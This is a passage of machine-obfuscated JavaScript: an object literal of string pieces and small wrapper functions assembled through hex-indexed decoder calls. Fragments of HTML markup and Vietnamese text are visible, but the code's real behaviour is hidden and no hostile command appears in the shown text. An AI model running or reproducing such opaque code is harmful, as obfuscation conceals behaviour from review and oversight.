_0x1975d4==_0xbe7836;},'jMUii':_0x50ec6e(0x15eb,0x14ef,0xce7,0xc3b,0x111e)+'d','SRkRc':_0x4d8ad4(0xacb,0x1161,0xcd8,0xa62,0x1144)+_0x50ec6e(0x5b1,0x93d,0x146,0x89b,0x685)+_0xa1f063(0xbe4,0xddf,0xc6b,0xb42,0xea2),'gaFeo':function(_0x4256f1,_0x193a77){return _0x4256f1(_0x193a77);},'nCckF':_0x3eb3d4(0x4a4,0xaa9,0xae0,0x711,0x8c5)+_0x3eb3d4(0x4ed,0xb5f,0xed3,0xaa9,0x10dc)+_0xa1f063(0x7bd,0x9dd,0x4d1,0xb8d,0x57a)+_0x50ec6e(0x114f,0x113c,0x15b9,0x110d,0xee2),'fyPKf':_0x3eb3d4(0xeed,0x9fd,0x106f,0xc0d,0x11d1)+_0x3eb3d4(0x3a4,0xd99,0x376,0x760,0xcb8),'tybjn':function(_0x3b61cd,_0x53103f){return _0x3b61cd!=_0x53103f;},'IhtXp':function(_0x42d464,_0x164de2,_0x373b99,_0x3a966e,_0x1e62a4){return _0x42d464(_0x164de2,_0x373b99,_0x3a966e,_0x1e62a4);},'WtBeB':function(_0x426912,_0x521772,_0x5675d9,_0x3ce9e8){return _0x426912(_0x521772,_0x5675d9,_0x3ce9e8);},'StEuU':_0xa1f063(0x10bc,0xb11,0x127d,0xf05,0x110d)+_0x3affcd(0x1f3,-0x2fe,0x99f,0xd5,0x2bb),'jPclt':_0x4d8ad4(0x4ce,0x5e5,0xbf8,0xc65,0x10f9)+_0x50ec6e(0xf98,0xb02,0xe45,0x6b3,0xa00)+'r','nHOIe':function(_0x1aa721,_0xcf6eec){return _0x1aa721(_0xcf6eec);},'lScPa':_0x3affcd(0x8e6,0xefa,0x6f1,0xff9,0xc94)+_0x50ec6e(0xfe9,0xe2b,0x10f5,0xf22,0xcd5)+_0xa1f063(0xb2a,0x10a2,0x470,0x70e,0xb46),'LsZSb':_0xa1f063(0x1245,0x1335,0x105a,0x17f5,0xffc)+_0x3affcd(0x1471,0x802,0x10b4,0x890,0xe64)+_0xa1f063(0x1292,0xdec,0x1619,0x1233,0x10a4)+_0x3eb3d4(0xab0,0xe09,0xd54,0x75d,0x90c)+_0x4d8ad4(0xce,-0x240,0x39e,0x987,0x936)+_0x3eb3d4(0x974,-0x293,0xc1,0x2ae,0x676),'zMJOf':_0xa1f063(0xd8e,0x10a1,0x10a0,0x1081,0x116f)+_0x50ec6e(0xc39,0xc5e,0xb13,0xc84,0xa7c),'sLeHz':function(_0x8d3d,_0x14fd89){return _0x8d3d==_0x14fd89;},'vgmxb':_0x3eb3d4(0xab,0x31f,0x1fe,0x410,-0x2d2)+'-n','lQfQl':_0x50ec6e(0x274,0x651,0xf8f,0x5ac,0x877)+_0x50ec6e(-0x77,0xae,0xcb1,0x9e6,0x5b5)+_0xa1f063(0x811,0xc58,0xb55,0x584,0xdb7)+_0x3affcd(0xe36,0xb92,0x68e,0xd6a,0x9db),'iVuXQ':function(_0x468012,_0x410c54){return _0x468012<_0x410c54;},'behly':_0x50ec6e(0x17a0,0x12fa,0x13ab,0x11a9,0x1107),'HqFDP':function(_0x3dc87d,_0x3a7e0b){return _0x3dc87d>_0x3a7e0b;},'pIlxl':function(_0x5065ea,_0x3bb31f){return _0x5065ea+_0x3bb31f;},'VMtFM':_0x3eb3d4(0xfcd,0x582,0x103b,0xa81,0xb44),'poZSt':function(_0x36524c,_0x3d6e9c){return _0x36524c-_0x3d6e9c;},'zgoxe':function(_0x43829d,_0x296dd6){return _0x43829d(_0x296dd6);},'MTPFN':_0x3affcd(0xb64,0xb4f,0x111e,0xcb6,0xd67)+_0xa1f063(0x85e,0xb25,0xef4,0x652,0x4ea)+_0x3affcd(0xbce,0x646,0x6d5,0x82c,0x8f3)+_0x50ec6e(0x1336,0xd48,0x154c,0x1528,0x11a0)+'\x0a','SYbSf':function(_0x2ad6c3,_0x4d9f5e){return _0x2ad6c3+_0x4d9f5e;},'nuIXv':_0xa1f063(0x1239,0xb62,0x18ea,0x1006,0x1262)+_0x3affcd(0x103a,0xe68,0xbe3,0x4c4,0xbf0)+'+$','jhsck':_0x50ec6e(0xcea,0x80a,0x26b,0x2c0,0x8b3)+_0x4d8ad4(0x41d,0x10f,0x641,0x736,0x3a1)+_0x4d8ad4(-0x4f2,0x10c,0xc2,0x4c9,0x2e9)+_0x4d8ad4(-0x27b,0x7b5,0x289,-0x23d,0x3b9)+_0x3affcd(0x334,0xd80,0x87a,0x5cb,0x8e5)+'ệ\x0a','fWLFS':function(_0x147bd0,_0x1d57c3){return _0x147bd0!=_0x1d57c3;},'Xkbeb':function(_0x41bfe1,_0xe59f7b){return _0x41bfe1(_0xe59f7b);},'CYOyZ':function(_0x498d65,_0x3a54be){return _0x498d65(_0x3a54be);},'IjyJC':_0x4d8ad4(0xb2d,0xe12,0xc51,0xdb3,0x1123)+_0x3affcd(0x6f2,0xdd8,0x105f,0x1147,0xb50)+'c','sCMze':_0xa1f063(0x829,0x944,0x923,0x371,0x557)+_0xa1f063(0x676,0xbbb,0x8f3,0xb6b,0x884)+_0x4d8ad4(0x523,0xb3c,0x64a,0xa6f,0xca4)+_0x50ec6e(0x6ef,0x9c1,0xb5f,0xb34,0x8c4)+_0x3eb3d4(0x7e7,0x446,0x544,0xabd,0x119c)+_0xa1f063(0x84d,0x7c1,0xa05,0xa0c,0xd8c)+_0x3eb3d4(-0x7d,0x54a,0x16a,0x5f3,0xcf1)+_0xa1f063(0x1115,0x17f7,0x1639,0x1288,0xda3)+_0xa1f063(0xf78,0x10b2,0x1091,0xa93,0xa54)+_0x4d8ad4(0x12f8,0xbae,0xd41,0xbad,0x12f5)+_0xa1f063(0x118d,0x18bf,0x1624,0x182f,0x1879)+_0x50ec6e(0x106a,0x1040,0x1663,0xba1,0xf3b)+_0x3affcd(0x8c0,0xf00,0xb8a,0x8c5,0xc1b)+_0x4d8ad4(0xda4,0x48a,0xb90,0x815,0x1020),'bcJFX':_0x4d8ad4(0x3c0,0x3cf,0x490,0x5d4,0xac9),'rGJmQ':_0x3affcd(0x3b8,0x264,0xb56,0x473,0x87b)+_0xa1f063(0xccc,0x982,0xe5c,0x10dd,0x692),'FVOmN':_0x3eb3d4(0x11f1,0x1484,0xe76,0xe0c,0x7e2)+_0x50ec6e(0xf48,0xdce,0x128c,0xd54,0xe65)+_0x3eb3d4(0x40e,0xb1,0x50,0x757,0x190)+_0x4d8ad4(-0x95,0x973,0x56f,-0x2f,0xa10)+_0x3eb3d4(-0x2a4,0x707,0x446,0x1d6,-0x5c)+_0x3affcd(0x373,0x4e4,0xb6,0xd8,0x389)+_0x4d8ad4(0x502,0x8f5,0x5d3,0xcd1,0x5b2)+'>','JcVUm':_0xa1f063(0xafd,0xec0,0x9bc,0xefa,0xb99)+'>','vyNsO':_0x3eb3d4(0x942,0x63d,0x9db,0xd26,0x118c),'fDoTe':_0x3affcd(0x1032,0x9bc,0x1466,0xbfa,0xe84),'fPrkM':_0xa1f063(0xbe5,0x127a,0x723,0x8f8,0x4eb)+_0x4d8ad4(0x978,0x488,0x9bb,0x847,0xf66)+_0x3eb3d4(0x620,-0x1cc,-0x5f,0x36a,0x123),'iTunu':_0x4d8ad4(-0x358,0x77,0xe5,-0x298,0x78e)+'er','Plwcm':_0x50ec6e(0xea4,0xc80,0xe9e,0x64b,0xb35)+_0x50ec6e(0x22f,-0x78,0x22d,0x8b6,0x588),'VloqV':_0x3affcd(0x447,0x7a9,0x7d9,-0x2b7,0x38d)+_0x4d8ad4(0x445,0xda9,0x8a8,0x4ba,0x76e)+_0x50ec6e(0xe44,0xfb5,0x100c,0xc5e,0xfbd)+_0x3eb3d4(0x43b,0x4c6,0x191,0x13c,-0xc5)+'g!','ebuzK':_0x3eb3d4(0x7cb,0xb9d,0x563,0x765,0xaee)+'ss','EeKfV':_0x3affcd(0xa73,0x14d1,0x1296,0x1068,0xe5e)+_0xa1f063(0xce6,0x797,0xba2,0x9e9,0x997)+_0xa1f063(0x1117,0xa67,0xb65,0x12b4,0x164a)+_0x3affcd(0x404,0x61b,0x1ca,0xa4b,0x531)+_0x50ec6e(0xcf2,0xf23,0x122e,0xbc2,0xf03)+_0xa1f063(0x7ba,0xbb0,0x815,0xe4b,0x661)+'4','ZpEYd':_0x3eb3d4(0x9e1,0xb74,0x10b4,0x9ad,0xe58)+_0x3affcd(0xabf,0xdf6,0x1a9,0x6f2,0x7df)+_0x3affcd(0x3b5,0xc4b,0x7d2,0xa4b,0x9a6),'nunkp':function(_0x5a2f88,_0x38fa1b){return _0x5a2f88(_0x38fa1b);},'RCwjv':_0x4d8ad4(0x7c8,0xb77,0x998,0xd78,0x8d4)+_0x50ec6e(0xf63,0x985,0x951,0x8ae,0x8fe)+_0xa1f063(0x11a5,0xee4,0x16b7,0xe2b,0x14d1)+'0','HdqrR':_0xa1f063(0xe4a,0x94b,0x10f1,0xa54,0xd53)+_0xa1f063(0x1032,0x1163,0x14b6,0x16b9,0xb41)+_0xa1f063(0x976,0xfb8,0x3f3,0xada,0x518)+'me','RbETa':_0xa1f063(0xf32,0x11ed,0xefc,0x92d,0xa2f)+_0x3eb3d4(0xf72,0xa23,0xb6f,0xb49,0xe5e)+_0x3eb3d4(0xd6e,0xd24,0x91f,0x97c,0xf21)+_0x3affcd(0xf8e,0x1106,0xd0a,0x6a1,0xd75)+_0x50ec6e(0x6b4,0xe6c,0xa5a,0x613,0xb4b),'yvwcD':_0x3affcd(0x1489,0x1008,0xdf2,0x1121,0xde1)+_0x3eb3d4(0x81f,0x110f,0x679,0xb49,0xe92)+_0x3eb3d4(0x77a,0x58f,0x88c,0x9b6,0xddc)+_0x3eb3d4(0x399,0x85b,0x77a,0x485,0x397)+'ds','Mcdyu':_0xa1f063(0xbe2,0x96f,0xbed,0x1141,0xd9e)+_0x3eb3d4(0x97a,0x756,0xb41,0xb84,0xbc6)+'\x20','PwYvQ':_0xa1f063(0xf32,0x1312,0xe1d,0x149f,0xf1a)+_0x3affcd(0x4b4,0x806,0x53f,0x53f,0xbd0)+_0x3affcd(0x2db,0x9c6,0x330,0x9eb,0xa03)+_0x3eb3d4(0x1199,0x13b0,0x12cd,0xcee,0x5cd)+_0x4d8ad4(0xf0a,0xacd,0xbf9,0x5f9,0x8e7)+_0x4d8ad4(0x598,-0x1ee,0x294,0x4e8,0x312),'YGMvY':function(_0xa0f0d2,_0x529012){return _0xa0f0d2+_0x529012;},'busEV':function(_0x2f28ce,_0x4ce83a){return _0x2f28ce+_0x4ce83a;},'fbupg':_0x3eb3d4(0xc07,0x276,0x7d7,0x95c,0x670),'uWOwq':_0xa1f063(0xb78,0xeef,0xde0,0x126c,0xa8b),'ywjaL':_0x3eb3d4(0x5d8,0xede,0x10ba,0xb49,0xb8a)+'w','khAos':_0xa1f063(0x130f,0x14a6,0x12ae,0xda2,0x111e)+_0x4d8ad4(0xf23,0x800,0xb24,0x8da,0x58f)+_0x4d8ad4(0x11d7,0xae8,0xbf7,0x695,0x1091)+_0x50ec6e(0x14a0,0x108f,0x1284,0x1a49,0x131b)+'t_','KCjiW':_0xa1f063(0xe4a,0xc81,0x1530,0x103d,0xeba)+_0x3affcd(0xb06,0x92d,0xee5,0x726,0x906)+_0x50ec6e(0x29a,0x9b5,0xa2f,0x23b,0x967)+_0xa1f063(0xfe0,0xaf7,0x1611,0xb81,0xfc5)+_0x50ec6e(0x10e2,0xc27,0xed1,0x167a,0xfd1),'QnGUo':_0xa1f063(0xe5c,0x13bf,0x141d,0xb6c,0xa07)+_0x3affcd(0x1ad,0x866,0x5a0,0xfb,0x2b6)+_0x4d8ad4(0x245,0xb95,0x56e,0x8f9,-0xeb),'AfThd':_0x3affcd(0xa7e,0x67b,0xc87,0xd65,0xa34)+_0x50ec6e(0x11b2,0x9fa,0x86a,0x1352,0xf57)+_0x3eb3d4(0x4a7,-0x1f2,-0x12d,0x4e3,0x144)+_0xa1f063(0x11a5,0xb10,0x166b,0xfbd,0xb23)+'0','aoEYH':_0x3affcd(0xbd6,0xb30,0xf88,0x370,0xa34)+_0x50ec6e(0x955,0x1159,0x1374,0xa37,0xc96)+_0x4d8ad4(0xe63,0x9bb,0xc75,0x6d4,0x1102)+'20','JeLWu':_0x3affcd(0xeb4,0xe8b,0xb39,0xf6d,0xa22)+_0x50ec6e(0x1017,0x12eb,0x120a,0x11c5,0xf9e)+_0x50ec6e(0xbbb,0x1416,0xdf1,0xf44,0xdbe)+'l','MEBqT':_0x3affcd(0x10cd,0x130b,0x114b,0x12d6,0xee7)+_0xa1f063(0xfe8,0x12b3,0x943,0x1189,0xcb2)+_0x3eb3d4(0x905,0x10b5,0x565,0xc0c,0xfea)+_0x3affcd(-0x9c,-0x2c3,-0xe6,0x14e,0x179)+'a_','CvsRM':_0xa1f063(0x1177,0x1456,0x163c,0xbdf,0x13ab)+_0x3affcd(0x13c7,0x75f,0x79a,0x968,0xd89)+_0x3eb3d4(0x1a7,0x4c5,0x39f,0x5eb,0x3d9),'xdVZp':_0x3affcd(0x8cc,0xe29,0x9f5,0x7f8,0xa22)+_0x3eb3d4(0xc11,0xbb7,0xe89,0xb83,0xdc6)+_0xa1f063(0xedb,0xed5,0xa6c,0x1094,0x153c)+_0xa1f063(0xaf4,0x6a7,0xd0a,0x603,0xda4),'yejIu':function(_0x4fcb21,_0x31adbc){return _0x4fcb21+_0x31adbc;},'GjZlu':_0x3eb3d4(0x896,0xf13,0xc69,0xe0c,0xc38)+_0x3affcd(0xa31,0x4f9,0x1100,0x93c,0xad1)+_0x3eb3d4(0x857,0xae7,0x99f,0xc4c,0xc20)+_0x50ec6e(0xa4a,0x8a7,-0x241,0x793,0x4cf)+_0xa1f063(0xa87,0xc02,0xba2,0x60d,0xd3e)+_0x50ec6e(0x212,0x4b3,0xa71,0x580,0x6ad)+_0x50ec6e(0x7d9,0x91b,0x857,0x379,0x888)+_0x3affcd(0xcf6,0xa2c,0xc5c,0xde1,0xb86)+_0xa1f063(0x11dc,0xdf2,0xc23,0x114d,0xad4)+_0x3affcd(0x77d,0xf24,0x669,0x825,0xd7b)+_0x3affcd(-0xae,-0x2c6,-0x2ff,-0xb6,0x26b)+_0xa1f063(0xbb6,0x1029,0x6a7,0xcbe,0x7ea)+_0x4d8ad4(0x1325,0x9eb,0xc5f,0x11b7,0xce3),'JyYzT':_0x3affcd(0xde4,0x1162,0x1041,0xf85,0xbf9)+_0x50ec6e(0x3d6,0x2b8,0xb95,0x5a6,0x994)+_0x4d8ad4(0x725,0x5a3,0xc63,0x11e6,0xcbd),'TEtiW':_0x50ec6e(0x1115,0xe6f,0xa44,0xe16,0x1002),'jJTIb':function(_0x3f4f51,_0x51e5c5){return _0x3f4f51+_0x51e5c5;},'NyXDp':_0x50ec6e(-0x160,0x4d5,0x6e3,0x3ac,0x5be)+'hệ','xXnhM':function(_0x5764f4,_0x5dcdc4){return _0x5764f4===_0x5dcdc4;},'NLDEA':_0x50ec6e(0x3c8,0x812,0x17e,0xaa3,0x65a),'mHoZT':function(_0x48124b,_0x173022){return _0x48124b(_0x173022);},'tYdsD':function(_0x1748e5,_0x40c252){return _0x1748e5(_0x40c252);},'zRNxV':function(_0xab1ad3,_0x4e3137){return _0xab1ad3!=_0x4e3137;},'VKwhw':_0xa1f063(0xf0b,0x14bd,0x942,0xc35,0x1194),'QTxMX':_0x4d8ad4(0x270,0x436,0x73f,0xa75,0x9af),'jkyKU':_0x3affcd(0x13d,0x7e7,0x204,0x81f,0x64b),'Umwor':_0xa1f063(0x12bb,0x1406,0x1838,0xfa4,0xf4a)+_0x3affcd(0x538,0xcd7,0x4a1,0x1002,0xad1)+_0xa1f063(0x8cd,0x6b7,0xc3d,0xe70,0x78c)+_0x50ec6e(0xf93,0x114e,0xae9,0xd3e,0xb03),'lLRwk':_0x3affcd(0x15c5,0x897,0x158d,0x8f1,0xe93)+_0x3affcd(0x6ba,0x5cc,0xc85,0x3e0,0xad1)+_0x3affcd(0x95,0x1c5,0xb3c,0x426,0x5a9)+_0x3affcd(-0x152,-0x46b,-0x488,0xd6,0x1a7)+_0x50ec6e(0x609,0xdad,0x8de,0x4ea,0xadc)+'\x22>','GVllS':_0x3eb3d4(0x78f,-0x3d3,-0x499,0x215,0x81c),'rnqFI':_0x4d8ad4(0x380,0x5f9,0x8c3,0xf16,0x3f6)+_0x4d8ad4(-0xda,0x628,0x3e6,0x60e,0x7c8)+_0x4d8ad4(0x504,0x7dd,0x601,0x49e,0x9ad)+_0x3affcd(0x8bb,0x964,0x110b,0x157e,0xf12)+_0x4d8ad4(0x3f2,0x10ff,0x9ed,0xbca,0x8e7)+_0xa1f063(0x11cb,0xffe,0xc74,0x1609,0x1615)+_0x3eb3d4(-0x188,0x955,0x636,0x2d7,-0x235)+_0x50ec6e(0x858,0x35b,0x373,0xc0d,0x538)+'n>','KMwGj':_0x50ec6e(0x1045,0xa62,0xfd6,0x680,0x9b2)+_0x50ec6e(0x179c,0x14b7,0xfeb,0xc8d,0x12e4),'WrMIa':_0x4d8ad4(0x3ed,0xdf1,0x851,0x4e6,0xb5d)+_0x50ec6e(0x2ed,0x2c3,0x14f,0x631,0x5a9)+_0xa1f063(0x657,0xf1,-0x13,0x55f,0x7e8)+_0xa1f063(0x1335,0x1620,0x148a,0xf82,0x15d0)+_0x3eb3d4(0x2d9,0x35f,0x326,0x51c,0x969)+_0x50ec6e(0x1128,0x699,0x132c,0x79c,0xc2c),'HEZzr':_0x50ec6e(0x1501,0xf70,0xe1e,0xc94,0x102f)+'=\x22','BYLrC':_0x50ec6e(0xddc,0xbe7,0x1317,0x11ee,0xf50)+'>','SzqqU':_0x50ec6e(0x11d6,0x10c2,0x130a,0x14ab,0x1227)+_0x3eb3d4(0xf8f,0xff0,0x68e,0xa4a,0x960)+_0xa1f063(0x9d1,0x10db,0x592,0xc6f,0x852)+_0x3affcd(0x4c7,0x47e,0x744,0xd51,0x674)+'\x22>','nXoLh':function(_0x2cc4c5,_0xbc306b){return _0x2cc4c5+_0xbc306b;},'DJfMG':_0x50ec6e(0x12cf,0x6e9,0x1132,0xb17,0xc81)+_0x50ec6e(0x345,0x4e7,0xa56,0x969,0x5a9)+_0x50ec6e(0x7a7,0x936,0xcc1,0x5fa,0xad5)+_0x3eb3d4(0x1392,0x1111,0xce6,0xedf,0xc15)+_0x3affcd(0xc77,0xff5,0x13f1,0xf5d,0xe2c)+_0x3affcd(0x933,0x845,0x896,0x633,0x88d)+'\x22>','XQBvK':_0xa1f063(0x10aa,0x13c6,0x1690,0xb4b,0xc1b),'OhRQc':_0x4d8ad4(0xd73,0xdb3,0xdf7,0xb41,0xd11)+_0x3affcd(0xf15,0x40e,0xf75,0xad1,0xad1)+_0x3eb3d4(0x6ed,0x2c8,0x723,0x522,0x9f5)+_0x3eb3d4(0x115f,0x1070,0x9b0,0xa97,0x5c2)+_0xa1f063(0xcee,0xad0,0x624,0xb9f,0x1417),'lbZct':_0x50ec6e(0xc05,0x18bd,0x18d4,0xcea,0x1227)+_0x3affcd(0xc27,0x561,0x700,0xe89,0xad1)+_0x3eb3d4(0xec2,0xd86,0x6fc,0xd7f,0xc8a)+_0xa1f063(0x705,0xc4e,0x85e,0x7b1,0x96d)+_0x4d8ad4(-0x1a9,0x871,0x31a,0x792,0x126)+_0x50ec6e(0x901,0x1006,0x843,0x12e2,0xe4c),'LtDZL':function(_0x2cdca5,_0x18fc94){return _0x2cdca5(_0x18fc94);},'NdmeY':_0x3eb3d4(-0x154,0x9a,0x734,0x46f,0x670),'XckAc':_0x3affcd(0xc8d,0xdab,0x747,0x89a,0x95f)+_0x3eb3d4(0x346,0x454,0x773,0x3fb,0x3bf)+_0x3eb3d4(0xc83,0x176,0x6ea,0x616,0x57f)+_0x50ec6e(0x1164,0x166e,0xfd6,0xb96,0x10fc)+_0x50ec6e(0x6e0,0x41b,0x73f,0x2e8,0x9f3)+'\x22>','jPQBy':_0x3eb3d4(0x92e,0x7a4,0x127d,0xb72,0x773)+_0x3eb3d4(0x485,0x72b,-0x226,0x3d7,0x763),'OVBMT':_0xa1f063(0xd87,0xd37,0xe9a,0x1335,0x718)+_0x4d8ad4(-0x118,0x91f,0x3e6,0x601,0x525)+_0xa1f063(0xac5,0x485,0x70c,0xf96,0x9da)+_0xa1f063(0x5b4,0x30e,0x9f8,0x567,0x92d)+_0xa1f063(0x5a9,0x7dc,0xcbf,0x1bc,0x2e1)+_0x3eb3d4(0xc08,0x98d,0xdaf,0xa94,0x8d1)+_0x3affcd(0x938,0x12fd,0x5fb,0xd4d,0xc4a)+_0x3affcd(0x4c2,0xdc1,0xbf3,0x7ef,0x888),'emBQl':_0x4d8ad4(0x2d2,0x2b9,0x122,-0x547,-0x4e6)+_0x3eb3d4(0x44,-0x339,0x534,0x3d7,0x512),'HsXlW':_0x4d8ad4(0xccd,0x72e,0xdf7,0x1447,0x11ff)+_0xa1f063(0xef9,0x1044,0x12b1,0xb56,0x14fd)+_0x3eb3d4(0x880,0x777,0x58c,0x522,0x137)+_0x3affcd(0x319,0x75a,0x713,0x31a,0x614)+_0x3eb3d4(0x70b,0x9f0,0x742,0x632,0xd0b),'NRWrV':_0x3affcd(0x11cd,0xb48,0xcc7,0x1247,0xe93)+_0x50ec6e(0x10a8,0xcae,0xe27,0xb05,0xe65)+_0xa1f063(0x9d1,0x5a9,0xaed,0x831,0xa68)+_0x3affcd(0x6cb,0x6ab,0xf58,0xd8b,0x9a1)+_0x50ec6e(0x7f9,0xd1a,0x116a,0xf78,0xd8b),'nZAZW':_0x50ec6e(0xcac,0xadb,0xde2,0x11d9,0xd00),'QBARH':_0xa1f063(0x12bb,0x182d,0x184f,0x166b,0xff9)+_0x50ec6e(0x1122,0x8d5,0x950,0xb76,0xe65)+_0xa1f063(0x7f7,0xa7d,0x1db,0x844,0x2fa)+_0xa1f063(0x79a,0xa54,0xf3,0x234,0xe0e)+_0x50ec6e(0xb21,0x7e,0x7bd,0xd3,0x764)+_0x4d8ad4(0x96f,0x588,0xa35,0xd2c,0x770)+_0x50ec6e(0xeab,0x17d4,0x11ce,0x12b1,0x11fd)+_0x3eb3d4(0xe16,0xd5a,0x634,0xa48,0xf1a)+_0x50ec6e(0x12e4,0x14fc,0x1039,0x107b,0xe01)+_0xa1f063(0x111d,0x1057,0x17cd,0x179f,0x10ce)+_0x4d8ad4(0x645,0x49a,0x488,0x6e0,0xb7b)+_0x3eb3d4(0x88,0xb7d,0x186,0x568,0x515)+_0x3affcd(0x3f2,0x196,0x292,0x2cd,0x3fb)+_0x3eb3d4(0x5ec,0xe64,0x10b7,0xcfa,0xfd9)+_0x3eb3d4(0xf82,0x812,0xbbb,0xb7c,0x12ac)+_0x3affcd(0x6c7,0x52,0x441,-0x3e3,0x2b9)+_0xa1f063(0x113a,0xbf3,0x1106,0x14e5,0x1792)+_0xa1f063(0xe0f,0x141d,0x70c,0x11dd,0x7c0),'MCqVh':_0x3eb3d4(0x11ad,0xc71,0xfcd,0xa92,0xd82),'AYXIW':_0x50ec6e(0x11d6,0x186d,0x16dc,0x1020,0x1227)+_0xa1f063(0xef9,0x10a6,0x105b,0xe99,0x12f8)+_0x50ec6e(0x460,0x113f,0xda3,0xf6f,0xada)+_0x50ec6e(0x12b5,0x1078,0xf61,0x560,0xbd9)+_0x4d8ad4(-0xee,0x10b,0x334,0x785,-0x322)+_0x50ec6e(0x905,0x1072,0x132b,0x12c0,0xe65)+_0x50ec6e(0xae8,0x16ed,0xea6,0x1662,0x11fd)+_0x3affcd(0xb4f,0x1196,0x8f5,0x7c9,0xacf)+_0xa1f063(0xe95,0xde3,0xcaa,0x116e,0xcca)+_0x3eb3d4(0x10dd,0x1330,0x1311,0xc6e,0x55f)+_0x3affcd(0x84f,-0x110,0x7d1,0x22e,0x524)+_0x50ec6e(0x3d6,0x4cc,0xeb0,0x3e4,0x983)+_0xa1f063(0x823,0xde9,0xa07,0x28d,0x698)+_0x4d8ad4(0x804,0x4aa,0x7e8,0xc2c,0xca2)+_0x50ec6e(0xcb7,0x24d,0xa40,0x626,0x8c7)+_0xa1f063(0x5cc,0x7a5,0xb83,0x5e8,0x5f6)+_0x50ec6e(0x977,-0x150,0x987,0x437,0x554)+_0x3eb3d4(0x1226,0xced,0x112c,0xb4f,0xf22),'DQhdP':_0xa1f063(0x79b,0xad3,0xa8c,0xa7a,0x505),'ZagVe':_0x3eb3d4(0xfd0,0x14bc,0xe36,0xe0c,0x12cf)+_0x50ec6e(0x978,0x7cd,0x7d6,0x13b1,0xe65)+_0x4d8ad4(0xb98,0x9e6,0xaef,0xfce,0x69b)+_0x4d8ad4(0x5f9,0xdca,0xc4d,0xe1b,0xc2f)+_0x3eb3d4(0x57f,0x598,0xe6f,0x8d8,0x5ae)+_0x3affcd(0x5ed,0x382,0x1de,0x760,0x482)+_0x3affcd(0x942,0x530,-0x1f,0x386,0x6fa)+_0x50ec6e(0xee7,0x1661,0xe6f,0x1359,0x1137)+_0x3affcd(0x4b0,-0x1a5,-0x113,0x797,0x35e)+_0x50ec6e(0x48,0x65f,0x980,0x362,0x538)+_0xa1f063(0x755,0x495,0x378,0xb3a,0x6e5)+_0x50ec6e(0x15ac,0x164e,0xb40,0xeaf,0x126c)+_0xa1f063(0x134e,0xf94,0x1a6d,0x19fd,0x142a)+_0x4d8ad4(0xb91,0x5bd,0xc3e,0xdf0,0x101d)+_0x4d8ad4(0xbde,0x711,0x5cc,0xc9e,0xad8)+_0x50ec6e(0xb6d,0xcc5,0xbf3,0x163b,0x11ec)+_0xa1f063(0xd0c,0xd22,0xc62,0x129e,0xcfb)+_0x50ec6e(0x467,0x632,0x380,0x777,0xa69)+'>','mIDrU':function(_0x45cc48,_0x79f230){return _0x45cc48+_0x79f230;},'sDYZu':_0x4d8ad4(0xaf1,0x105,0x582,0x7f8,0xbb)+_0x3eb3d4(0x10b0,0x1410,0xc46,0xd0b,0xb24)+_0x3eb3d4(0x4d1,-0x4ee,-0x164,0xc5,-0x263)+_0x3eb3d4(0x1074,0x9ae,0x99c,0xd1d,0xad6)+_0x50ec6e(0x1491,0x1755,0x15c8,0xf86,0x1071)+_0x3eb3d4(0xa7e,-0x38,0x11c,0x62a,0xabc)+_0x3affcd(0x5f5,-0x259,0x69f,0x384,0x1b6)+_0x3eb3d4(0x6c0,0xb44,0x12e3,0xcce,0x6f9)+_0x4d8ad4(0x416,-0x4b8,0x18b,0x1bd,-0x477)+_0x4d8ad4(0xd25,0x102b,0x9d5,0x3e0,0x68e),'BhsVL':_0x3affcd(0x8e3,0x78b,0xa9f,0xe0d,0x814)+_0x4d8ad4(0xe96,0xd1d,0x851,0x1f5,0xa52)+_0x50ec6e(0x164,0xc26,0x45a,0x34e,0x5a9)+_0x4d8ad4(0x8ef,0x94e,0xc81,0x801,0x87b)+_0x3eb3d4(0xf20,0xc40,0x71b,0x8d6,0x1c0)+_0x3eb3d4(-0x415,0x20e,-0x1a4,0x2e2,-0x3e0)+_0xa1f063(0x11a3,0x15e8,0x152e,0xe56,0x13a2)+_0x3eb3d4(0x4bc,0x885,-0xe5,0x1e4,0x916)+_0x3affcd(0x4f8,0x81b,0xa1,0x4e4,0x686)+_0x3eb3d4(0x6da,0x8df,0x10cf,0xd7a,0xdd8)+_0x3affcd(0x881,-0x170,0x786,0x63d,0x187)+_0x50ec6e(0xf03,0x751,0x740,0xd4f,0xc78)+_0x3eb3d4(0xc6b,0xac1,0xb6c,0x8d8,0x566)+_0x3affcd(0x5e8,-0x1a4,0x475,-0x241,0x482)+_0x3eb3d4(0xd85,0xbdc,0xc2a,0x672,0x55d)+_0x50ec6e(0xb00,0x1451,0x11f1,0xfc9,0x107b)+_0x50ec6e(0xf71,0xa1f,0x37a,0x3e9,0x85d)+_0xa1f063(0xa28,0x832,0x5db,0xefb,0xcf1)+'a>','aIcOz':_0x3affcd(0x116c,0x86a,0x940,0x1473,0xe93)+_0x3affcd(0xba2,0xaad,0xd72,0xccf,0xad1)+_0x50ec6e(0x1345,0x1147,0x129a,0x7e0,0xd23)+_0x3affcd(0xa2,0xcfd,0xb74,0x1fc,0x678)+_0x3eb3d4(0x451,0x2d4,0x495,0x447,0x9d)+_0x3eb3d4(0xaa5,0x11de,0x12b2,0xe9e,0xa57)+'>','uZjjB':function(_0x2faf9f,_0x21e3da){return _0x2faf9f+_0x21e3da;},'qbBAb':_0xa1f063(0x12bb,0x14f6,0x16b1,0x1628,0x119d)+_0x3affcd(0x11ea,0xec8,0x810,0x4a1,0xad1)+_0x3eb3d4(-0x4df,0x367,0x578,0x243,0x5ca)+_0x3eb3d4(0x313,0x3a6,0x2c1,0x1cc,0x677)+_0xa1f063(0xc29,0x8a1,0x11d9,0x10f8,0x525),'WIfuy':_0x3affcd(0x1570,0xdc0,0xcfa,0xa1d,0xe93)+_0x4d8ad4(0xf86,0x855,0xa35,0xa7c,0x80c)+_0x3affcd(0x7a2,0xe34,0x993,0xaf1,0xcd3)+_0x4d8ad4(0x9e3,0x5e3,0xa6d,0x64e,0x114b)+_0x4d8ad4(0x977,0x4c4,0x2a2,0x657,-0x455),'jUQpf':_0x4d8ad4(0x884,0xa55,0xdf7,0x11d7,0x120a)+_0xa1f063(0xef9,0x12cb,0x144d,0x111a,0xadc)+_0x3affcd(0x10ec,0x1091,0x8c8,0xccf,0xcd3)+_0x50ec6e(0xfca,0xb01,0x10a9,0xa4f,0xeb2)+_0x3eb3d4(0x11ef,0x5ee,0x5e1,0xae5,0x7e2)+_0x3eb3d4(0x47e,-0x17,0x9f3,0x2ce,0x62f)+_0x3affcd(-0x190,0xb73,0xfd,0xf1,0x4b1)+_0x3affcd(0x5d9,0x958,0x2a7,-0x1d1,0x3d0)+_0x50ec6e(0x